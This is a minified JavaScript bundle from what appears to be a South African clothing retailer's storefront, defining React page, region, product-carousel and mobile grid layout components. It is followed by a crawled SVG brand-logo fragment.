c=s().shape({data:s().object,id:s().string,typeId:s().string}),m=s().shape({id:s().string,components:s().arrayOf(c)}),p=s().shape({data:s().object,description:s().string,id:s().string,name:s().string,regions:s().arrayOf(m),typeId:s().string});var d=r(15861),g=r(56554),u=r(5748);const b=e=>{const{id:t,components:r}=e.region,n=(0,g.ST)(),[a,l]=(0,o.useState)();(0,o.useEffect)((()=>{if(!u.sk){let e=[];(null==r?void 0:r.length)>0&&r.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),(null==e?void 0:e.length)>0&&i(e)}}),[e]);const i=function(){var e=(0,d.Z)((function*(e){var t=yield n.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),l(t),r.length>0&&r.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}();return{id:t,components:r,productDetails:a}},y=["region","className"],f=e=>{const{region:t,className:r=""}=e,l=(0,a.Z)(e,y),{id:i,components:s,productDetails:c}=b(e);return o.createElement("div",(0,n.Z)({id:i,className:`region ${r}`},l),null==s?void 0:s.map((e=>{return"assets.producttile"!==e.typeId?o.createElement(T,{key:e.id,component:e}):null!==(t=e.data)&&void 0!==t&&t.product&&((e,t)=>{var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e));return n&&n.hasOwnProperty("price")?n:null})(e.data.product,c)&&null!==(r=e.data)&&void 0!==r&&r.productDetails?o.createElement(T,{key:e.id,component:e,products:c}):void 0;var t,r})))};f.displayName="Region",f.propTypes={region:m.isRequired,className:s().string};var h=r(94787);const x=["page","components","className"];function k(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function w(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?k(Object(r),!0).forEach((function(t){(0,l.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):k(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const v=o.createContext(void 0),E=e=>{const{page:t,components:r,className:l=""}=e,i=(0,a.Z)(e,x),[s,c]=(0,o.useState)({components:r}),{id:m,regions:p}=t||{};return(0,o.useEffect)((()=>{c(w(w({},s),{},{components:r}))}),[r]),o.createElement(v.Provider,{value:s},o.createElement("div",(0,n.Z)({id:m,className:`page ${l}`},i),null==p?void 0:p.map((e=>o.createElement(f,{key:e.id,region:e})))),o.createElement(h.Z,null))};E.displayName="Page",E.propTypes={page:p.isRequired,components:s().object.isRequired,className:s().string};const S=["component"],I=["data"],T=e=>{let{component:t}=e,r=(0,a.Z)(e,S);const l=(()=>{const e=(0,o.useContext)(v);if(!e)throw new Error('"usePageContext" cannot be used outside of a page component.');return e})(),i=(null==l?void 0:l.components[t.typeId])||(({typeId:e})=>o.createElement("div",null,`Component type '${e}' not found!`)),{data:s}=t,c=(0,a.Z)(t,I);return o.createElement("div",{id:t.id,className:"component"},o.createElement(i,(0,n.Z)({},c,s,r)))};T.displayName="Component",T.propTypes={component:c.isRequired}},25086:(e,t,r)=>{r.d(t,{H:()=>n.Hq,T:()=>n.T3});var n=r(92891)},30850:(e,t,r)=>{r.d(t,{lr:()=>h,ig:()=>v,zj:()=>E,og:()=>S,aJ:()=>I,Vd:()=>T,A9:()=>O,E1:()=>$,Ps:()=>_,Gc:()=>C});var n=r(87462),a=r(64572),o=r(15861),l=r(67294),i=r(45697),s=r.n(i),c=r(68527),m=r(92891),p=r(87742),d=r(56554),g=r(5748),u=r(46066),b=r(88871);function y(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function f(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?y(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):y(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const h=(e={})=>{var t;const{site:r}=(0,p.Z)(),a=(0,d.ST)(),i=(0,l.useRef)(),[s,y]=(0,l.useState)(),[h,x]=(0,l.useState)(!1),k=(null===(t=e.regions[0])||void 0===t?void 0:t.components)||[];(0,l.useEffect)((()=>{if(!g.sk){let e=[];k.length>0&&k.forEach((t=>{"assets.producttile"===t.typeId&&e.push(t.data.product)})),e.length>0&&(w(e),x(!0))}}),[e]);const w=function(){var e=(0,o.Z)((function*(e){var t=yield a.shopperProducts.getProducts({parameters:{ids:e.join(","),perPricebook:!0}});return t.data&&t.data.map(((e,r)=>{var n;const a=null==e||null===(n=e.imageGroups)||void 0===n?void 0:n.find((e=>"small"===e.viewType)).images[0];t.data[r].productId=e.id,t.data[r].image=a})),y(t),k.length>0&&k.forEach((e=>{if("assets.producttile"===e.typeId){var r;const n=null==t||null===(r=t.data)||void 0===r?void 0:r.find((({productId:t})=>t===e.data.product));n&&(e.data.productDetails=n)}})),t}));return function(t){return e.apply(this,arguments)}}(),v=e=>{var t;const r=null==s||null===(t=s.data)||void 0===t?void 0:t.find((({productId:t})=>t===e));return r&&r.hasOwnProperty("price")?r:null};(0,l.useEffect)((()=>{i.current&&i.current.slickGoTo(0)}),[s]);var E={responsive:[{breakpoint:768,settings:e.slider?{infinite:!1,dots:e.dots,arrows:e.arrows,slidesToShow:e.slides+.5,slidesToScroll:1,centerMode:!1}:"unslick"},{breakpoint:1e4,settings:e.sliderDesktop?{infinite:k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).length>=e.slidesDesktop,dots:e.dotsDesktop,arrows:e.arrowsDesktop,slidesToShow:e.slidesDesktop,slidesToScroll:e.slidesDesktop}:"unslick"}]};const S={transform:h?"translateY(-85px) translateX(-45px)":"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},I={".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":S,".slick-prev":f(f({},S),{},{transform:h?"translateY(-85px) translateX(42px)":"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===r.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===r.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1,backgroundColor:"#101111"}};return l.createElement(c.xu,{"data-testid":"carousel",className:"carousel",sx:f({},I),marginX:-1.5,marginBottom:{base:e.dots?"45px":0,md:e.dotsDesktop?"45px":0},display:{base:e.hide?"none":"block",md:e.hideDesktop?"none":"block"}},e.text&&l.createElement(c.xu,{mb:8,textAlign:"center",dangerouslySetInnerHTML:{__html:e.text}}),l.createElement(u.Z,(0,n.Z)({},E,{ref:i}),h&&k.filter((e=>{var t,r;return(null===(t=e.data)||void 0===t?void 0:t.product)&&v(e.data.product)&&(null===(r=e.data)||void 0===r?void 0:r.productDetails)})).map(((e,t)=>l.createElement(l.Fragment,{key:(null==e?void 0:e.id)||t},v(e.data.product)&&l.createElement(c.xu,{paddingX:1.5,overflow:"hidden"},l.createElement(m.wA,{component:e,products:s}))))),!h&&k.map(((e,t)=>l.createElement(c.xu,{paddingX:1.5,key:(null==e?void 0:e.id)||t,overflow:"hidden"},l.createElement(m.wA,{component:e}))))),e.link&&e.linkText&&l.createElement(c.xu,{textAlign:{base:"center",md:"right"},mt:e.dots?10:"10px",mb:"10px"},l.createElement(c.rU,{href:e.link,isExternal:e.linkTarget,textDecoration:"underline",_hover:{textDecoration:"none"}},e.linkText)))};h.propTypes={id:s().string,typeId:s().string,text:s().string,arrows:s().bool,arrowsDesktop:s().bool,center:s().bool,dots:s().bool,dotsDesktop:s().bool,hide:s().bool,hideDesktop:s().bool,linkTarget:s().bool,regions:s().array.isRequired,slider:s().bool,sliderDesktop:s().bool,slides:s().number,slidesDesktop:s().number},h.displayName="Carousel";var x=r(92684),k=r(15193),w=r(39731);const v=(e={})=>{var t;const r=(0,l.useRef)(),n=(0,x.Gc)(),[a,o]=(0,l.useState)(!1),{textHeadline:i,xsCarouselIndicators:s=!1,smCarouselIndicators:p=!1,mdCarouselIndicators:d=!1,xsCarouselControls:g=!1,smCarouselControls:u=!1,xsCarouselSlidesToDisplay:b=1,smCarouselSlidesToDisplay:y=1,mdCarouselSlidesToDisplay:f=1,regions:h}=e,v=(0,l.useMemo)((()=>({base:g&&a?"block":"none",sm:g&&a?"block":"none",md:u&&a?"block":"none",lg:a?"block":"none"})),[a]),E={base:`calc(${100/b}% - ${16*(b-1)/b}px)`,sm:`calc(${100/b}% - ${16*(b-1)/b}px)`,md:`calc(${100/y}% - ${16*(y-1)/y}px)`,lg:`calc(${100/f}% - ${16*(f-1)/f}px)`},S={base:s?"block":"none",sm:s?"block":"none",md:p?"block":"none",lg:d?"block":"none"},I=(0,x.Sx)(S),T=(null===(t=h[0])||void 0===t?void 0:t.components)||[],O=T.length,$=(0,l.useCallback)(((e=1)=>{var t;null===(t=r.current)||void 0===t||t.scrollBy({top:0,left:e*window.innerWidth/O,behavior:"smooth"})})),C={".scroll-indicator::-webkit-scrollbar":{display:I,WebkitAppearance:"none",height:"8px"},".scroll-indicator::-webkit-scrollbar-thumb":{backgroundColor:"rgba(0, 0, 0, 0.5)"}};return(0,l.useEffect)((()=>{const{clientWidth:e,scrollWidth:t}=r.current;o(t>e)}),[n,e]),l.createElement(c.xu,{className:"carousel",sx:C,position:"relative","data-testid":"carousel"},l.createElement(c.Kq,{className:"carousel-container","data-testid":"carousel-container",spacing:6},i&&l.createElement(c.X6,{as:"h2",fontSize:"xl",textAlign:"center"},i),l.createElement(c.Kq,{ref:r,className:"carousel-container-items scroll-indicator","data-testid":"carousel-container-items",direction:"row",spacing:4,wrap:"nowrap",overflowX:"scroll",sx:{scrollPadding:0,scrollSnapType:"x mandatory",WebkitOverflowScrolling:"touch"}},T.map(((e,t)=>l.createElement(c.xu,{key:(null==e?void 0:e.id)||t,flex:"0 0 auto",width:E,style:{scrollSnapAlign:"start"}},l.createElement(c.oM,{ratio:16/7},l.createElement(m.wA,{component:e}))))))),l.createElement(l.Fragment,null,l.createElement(c.xu,{display:v,position:"absolute",top:"50%",left:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-left","aria-label":"Scroll carousel left",icon:l.createElement(w.wy,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(-1)})),l.createElement(c.xu,{display:v,position:"absolute",top:"50%",right:{base:1,lg:4},transform:"translateY(-50%)"},l.createElement(k.hU,{"data-testid":"carousel-nav-right","aria-label":"Scroll carousel right",icon:l.createElement(w.XC,{color:"black"}),borderRadius:"full",colorScheme:"whiteAlpha",boxShadow:"0 3px 10px rgb(0 0 0 / 20%) !important",onClick:()=>$(1)}))))};v.propTypes={regions:s().array.isRequired,textHeadline:s().string,xsCarouselIndicators:s().bool,smCarouselIndicators:s().bool,mdCarouselIndicators:s().bool,xsCarouselControls:s().bool,smCarouselControls:s().bool,xsCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),smCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6]),mdCarouselSlidesToDisplay:s().oneOf([1,2,3,4,5,6])},v.displayName="CommerceCarousel";const E=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,px:r?"12.5px":"",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-1r-1c grid ${r} ${a} ${o} ${i}`,mx:"-12.5px",columns:1},l.createElement(c.xu,{className:"grid-item"},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`}))))))};E.displayName="MobileGrid1r1c",E.propTypes={regions:s().arrayOf(m._P).isRequired};const S=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=p-d;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:"repeat(2, minmax(0, 1fr))",lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-2r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{lg:0===t?d:g}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};S.displayName="MobileGrid2r1c",S.propTypes={regions:s().arrayOf(m._P).isRequired};const I=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{key:region.id,className:`mobile-2r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,md:4}},e.regions.map((e=>l.createElement(m.yp,{region:e,className:`${n}`})))))};I.displayName="MobileGrid2r2c",I.propTypes={regions:s().arrayOf(m._P).isRequired};const T=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-2r-3c grid ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-2r-3c grid ${r} ${a} ${o} ${i}`,columns:{base:3,md:6}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};T.displayName="MobileGrid2r3c",T.propTypes={regions:s().arrayOf(m._P).isRequired};const O=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=p-d-g;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`,lg:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-3r-1c grid ${r} ${a} ${o} ${i}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{md:0===t?2*d:1===t?2*g:2*u,lg:0===t?d:1===t?g:u}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};O.displayName="MobileGrid3r1c",O.propTypes={regions:s().arrayOf(m._P).isRequired};const $=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))),e.fullWidth&&l.createElement(c.MI,{className:`mobile-3r-2c grid ${r} ${a} ${o} ${i}`,columns:{base:2,sm:3}},e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${n}`})))))};$.displayName="MobileGrid3r2c",$.propTypes={regions:s().arrayOf(m._P).isRequired};const C=e=>{const t={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},r=e.rowBG?t[e.rowBG]:"",n=e.colBG?t[e.colBG]:"",a=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:"row-spacing-none"}[e.rowSpacing]:"",o=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",i=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:"col-spacing-inner-none"}[e.colInnerSpacing]:"",s={half:{cols:2,colSpan:1},"one-third":{cols:3,colSpan:1},"one-fourth":{cols:4,colSpan:1},"one-sixth":{cols:6,colSpan:1},"three-fourth":{cols:4,colSpan:3},"two-third":{cols:3,colSpan:2},"five-sixth":{cols:6,colSpan:5}};var p=s[e.size1].cols,d=s[e.size1].colSpan,g=s[e.size2].colSpan,u=s[e.size3].colSpan,b=p-d-g-u;return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${r}`},l.createElement(c.xu,{className:"container"},l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))),e.fullWidth&&l.createElement(c.rj,{templateColumns:{base:e.twoBytwoMobile?"repeat(2, minmax(0, 1fr))":"repeat(1, minmax(0, 1fr))",md:`repeat(${p}, minmax(0, 1fr))`},className:`mobile-4r-1c grid ${r} ${a} ${o} ${i} ${e.twoBytwoMobile?"mobile-half-width":""}`},e.regions.map(((e,t)=>l.createElement(c.P4,{key:e.id,className:"grid-item",colSpan:{base:1,md:0===t?2*d:1===t?2*g:2===t?2*u:2*b,lg:0===t?d:1===t?g:2===t?u:b}},l.createElement(m.yp,{region:e,className:`${n}`}))))))};function P(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function N(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?P(Object(r),!0).forEach((function(t){(0,a.Z)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):P(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}C.displayName="mobileGrid4r1c",C.propTypes={regions:s().arrayOf(m._P).isRequired};const _=e=>{const{site:t}=(0,p.Z)(),r={centerMode:!0,slidesToShow:6,responsive:[{breakpoint:1e4,settings:"unslick"},{breakpoint:576,settings:{slidesToShow:2,slidesToScroll:1,dots:!0,centerMode:!0,arrows:!1}}]},n={transform:"translateY(-50%) translateX(-45px)",zIndex:1,_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-right-black.svg")}`},_hover:{backgroundColor:"#fff"},_focus:{backgroundColor:"#fff"},"&.slick-disabled":{opacity:.5,_before:{opacity:1},_hover:{opacity:"0.5",_before:{opacity:1}},_focus:{opacity:.5,_before:{opacity:1}}}},a={".slick-slider":{marginBottom:"45px"},".regular.slider":{display:"flex",justifyContent:"space-around",gap:"25px"},".slick-slide":{paddingX:"12.5px"},".slick-arrow":{background:"rgba(255, 255, 255, 0.8)",borderRadius:"50%",display:"flex",alignItems:"center",justifyContent:"center",width:"52px",height:"52px",_before:{width:"20px",height:"20px",content:'""',display:"block",margin:"auto"}},".slick-next":n,".slick-prev":N(N({},n),{},{transform:"translateY(-50%) translateX(42px)",_before:{backgroundImage:`${(0,b.Vh)("static/img/product/arrow-left-black.svg")}`}}),".slick-dots":{bottom:"-30px"},".slick-dots li button":{cursor:"pointer",boxSize:"16px",m:"0 2px",backgroundColor:"PT"===t.id?"transparent":"#101111",opacity:.4,borderWidth:"1.079px",borderStyle:"PT"===t.id?"solid":"none",borderColor:"#101111",rounded:"50%",display:"inline-block",transition:"opacity 0.6s ease",_before:{display:"none"},_hover:{backgroundColor:"#101111",opacity:1}},".slick-dots li.slick-active button":{opacity:1}},o={none:"","light-gray":"bg-gray-200",primary:"bg-primary",secondary:"bg-secondary",white:"bg-color-white",black:"bg-color-black"},i=e.rowBG?o[e.rowBG]:"",s=e.colBG?o[e.colBG]:"",d=e.rowSpacing?{large:"row-spacing-large",normal:"row-spacing-normal",small:"row-spacing-small",minimal:"row-spacing-minimal",none:""}[e.rowSpacing]:"",g=e.colSpacing?{large:"col-spacing-large",normal:"col-spacing-normal",small:"col-spacing-small",minimal:"col-spacing-minimal",none:"col-spacing-none"}[e.colSpacing]:"",y=e.colInnerSpacing?{large:"col-spacing-inner-large",normal:"col-spacing-inner-normal",small:"col-spacing-inner-small",minimal:"col-spacing-inner-minimal",none:""}[e.colInnerSpacing]:"";return l.createElement(l.Fragment,null,!e.fullWidth&&l.createElement(c.xu,{className:`${i}`},l.createElement(c.xu,{className:"container",sx:N({},a),marginBottom:"45px"},l.createElement(c.xu,{className:`mobile-6r-1c grid ${d} ${g} ${y}`},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))),e.fullWidth&&l.createElement(c.xu,{className:`mobile-6r-1c grid ${i} ${d} ${g} ${y}`,sx:N({},a)},l.createElement(u.Z,r,e.regions.map((e=>l.createElement(m.yp,{key:e.id,region:e,className:`${s}`}))))))};_.displayName="MobileGrid6r1c",_.propTypes={regions:s().arrayOf(m._P).isRequired}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.oldkhaki.co.za/mobify/bundle/1037/static/img/footer/OK-logos/kway-logo.svg
body_size: 180
content:
<svg width="91" height="53" viewBox="0 0 91 53" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M74.9612 40.907H73.7828H73.6845L56.2038 27.1581L54.6325 28.1129C54.5343 28.1129 54.4361 28.1129 54.4361 28.1129L45.4011 20.1882L33.0271 31.1682C32.9289 31.1682 32.9289 31.2637 32.8307 31.1682L30.9647 30.2135L17.2158 40.8116H17.1176H15.8409C15.7427 40.8116 15.6445 40.7161 15.6445 40.6206V40.5251L45.3029 7.48958C45.4011 7.3941 45.4993 7.3941 45.4993 7.48958L75.0594 40.7161V40.8116C75.1576 40.907 75.0594 40.907 74.9612 40.907Z" fill="#363736"/>
